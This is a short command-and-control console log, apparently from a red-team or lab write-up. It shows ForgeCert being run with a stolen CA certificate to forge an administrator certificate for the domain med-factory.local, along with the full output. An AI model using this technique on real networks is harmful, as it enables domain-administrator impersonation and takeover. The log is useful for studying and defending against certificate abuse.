 beacon> shell C:\windows\tasks\ForgeCert.exe --CaCertPath C:\windows\tasks\cert.pfx --CaCertPassword 123123 --Subject "CN=User"
[*] Tasked beacon to run: C:\windows\tasks\ForgeCert.exe --CaCertPath C:\windows\tasks\cert.pfx --CaCertPassword 123123 --Subjec
[+] host called home, sent: 260 bytes
[+] received output:
CA Certificate Information:
  Subject:        CN=med-factory-DC03-CA, DC=med-factory, DC=local
  Issuer:         CN=med-factory-DC03-CA, DC=med-factory, DC=local
  Start Date:     4/27/2023 6:01:34 PM
  End Date:       4/27/2028 6:11:34 PM
  Thumbprint:     9134FEEB12DBC0354B03BDD0FAC4292DAF420C58
  Serial:         73797260016C50994C017CFE7D44DD89
Forged Certificate Information:
  Subject:        CN=User
  SubjectAltName: administrator@med-factory.local
  Issuer:         CN=med-factory-DC03-CA, DC=med-factory, DC=local
  Start Date:     6/14/2023 5:17:34 PM
  End Date:       6/14/2024 5:17:34 PM
  Thumbprint:     061D966AC1070D496D53DF7F8E32590DA49EB3E9
  Serial:         0083D8A7F906BDB79C8CE984D2BC6B7325
Done. Saved forged certificate to c:\windows\tasks\fake.pfx with the password '123123'